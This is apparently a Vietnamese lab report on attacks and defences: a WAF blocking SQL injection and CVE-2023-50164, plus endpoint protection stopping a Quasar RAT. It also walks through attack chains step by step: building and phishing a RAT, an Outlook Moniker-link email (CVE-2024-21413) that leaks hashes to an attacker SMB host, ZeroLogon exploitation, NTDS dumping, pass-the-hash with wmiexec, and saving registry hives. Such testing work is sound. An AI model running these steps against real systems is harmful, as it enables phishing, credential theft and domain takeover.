

* + - * SafeLine WAF đã ngăn chặn thành công cuộc tấn công SQL Injection:



* + 1. Ngăn chặn lỗ hổng CVE-2023-50164.
       - Sử dụng công cụ **SafeLine WAF** để ngăn chặn lỗ hổng **CVE-2023-50164**:



* + - * **SafeLine WAF** đã ngăn chặn thành công **CVE-2023-50164:**



* + 1. **Remote Access Trojan (Quasar)**

**Mô tả:** Quasar RAT là một công cụ Remote Access Trojan (RAT) mã nguồn mở, phổ biến trong cộng đồng bảo mật và thường được sử dụng trong các cuộc tấn công mạng để kiểm soát từ xa các hệ thống mục tiêu

**Quá trình kiểm thử**

**Bước 1:** Build trojan bằng công cụ Quasar RAT



**Bước 2:** Mã hóa trojan:



**Bước 3:** Sau khi build thành công:



**Bước 4: Nén lại và phishing cùng với CVE-2024-21413 và gửi cho cho victim**



**Bước 5. Giải pháp**

* + - 1. Sử dụng **SOPHOS ENDPOIT SECURITY** để ngăn chặn trojan



* + 1. **CVE-2024-21413: Microsoft Outlook Remote Code Execution Vulnerability**
       - 1. **Mô tả:** CVE-2024-21413 liên quan đến việc khai thác các liên kết Moniker trong Microsoft Outlook để bỏ qua chế độ "Protected View" và có thể thực thi mã từ xa.
         2. **Quá trình kiểm thử**

**Bước 1: Tạo Email Phishing .html với Moniker Link:**

1. Tạo Email phising .html kèm nội dung chứa Moniker Link bỏ qua "Protected View".

Bash

<!DOCTYPE html>

<html lang="en">

<body>

<p><a href="file://172.168.11.4/An!plex/Demon-Slayer-Setup!.exe">Click me</a></p>

</body>

</html>



**Bước 2: Sử dụng công cụ Impacket-smbserver để thu nhập hàm băm:**



**Bước 3: Sử dụng script sendemail.py để gửi email:**



**Bước 4: Sau khi nạn nhân mở email, công cụ lắng nghe SMB impacket-smbserver sẽ bắt được mã băm của nạn nhân:**



**Bước 5: Sử dụng công cụ Hashcat để brute force hash vừa lấy được:**

Sau khi lấy được hàm băm (hash), sử dụng công cụ hashcat để brute force mật khẩu. Wordlist lấy từ keylogger đã thu nhập trước đó bằng Quasar RAT:





**Bước 6: Dùng công cụ rdesktop để RDP vào máy nạn nhân:**



* + 1. **CVE-2020-1472 Zero Logon**
       - 1. **Mô t**ả: CVE-2020-1472, còn được biết đến với tên gọi "ZeroLogon", là một lỗ hổng bảo mật nghiêm trọng ảnh hưởng đến Microsoft Netlogon Remote Protocol (MS-NRPC)
         2. **Quá trình kiểm thử**

**Bước 1. Cài đặt Impacket và các gói thư viện**

* + - * 1. Cài đặt Impacket và pip

Bash

sudo apt install python3 python3-pip git

git clone https://github.com/secureauthcorp/impacket.git

1. Cài đặt gói thư viện libffi-dev

Bash

sudo apt-get install libffi-dev

1. Tạo môi trường ảo Impacket

Bash

virtualenv --python=python3 impacket

source impacket/bin/activate

**Bước 2. Cài đặt tập lệnh khai thác Zerologon:**1. Cài đặt tập lệnh khai thác Zerologon và cài đặt các yêu cầu cho tập lệnh:

Bash

git clone <https://github.com/VoidSec/CVE-2020-1472>Chạy tập lệnh khai thác:

pip install -r requirements.txt

**Bước 3. Khai thác Zero Logon:**1. Chạy tập lệnh khai thác:

Bash

./cve-2020-1472-exploit.py -n example-dc -t 1.2.3.4



**Bước 4. Trích xuất dữ liệu NTDS.DIT**1. Sử dụng secretsdump.py để trích xuất dữ liệu NTDS.DIT

Bash

secretsdump.py -no-pass -just-dc ad.test.com/WIN-U4Q9LLP6L2A\$@192.168.209.129



* + - 1. Sử dụng wmiexec.py để đến DC bằng thông tin xác thực lấy được từ secretsdump.

Bash

wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe ad.test.com/Administrator@192.168.209.129



**Bước 5. Phục hồi mật khẩu ban đầu**

* + - * 1. Sau khi đến DC đích bằng wmiexec.py, lưu các khóa registry cần thiết:

Bash

reg save HKLM\SYSTEM system.save

reg save HKLM\SAM sam.save

reg save HKLM\SECURITY security.save

lget system.save

lget sam.save

lget security.save

del /f system.save

del /f sam.save

del /f security.save

ẽit

